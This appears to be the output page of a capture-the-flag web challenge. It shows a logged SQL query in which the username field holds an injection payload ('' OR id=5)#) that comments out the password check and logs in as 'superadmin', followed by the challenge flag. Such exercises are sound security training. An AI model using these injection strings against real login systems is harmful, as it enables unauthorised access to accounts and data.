 Admin panel
Executing query: SELECT * FROM logins WHERE (username='' OR id=5)#' AND id > 1) AND password = 'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.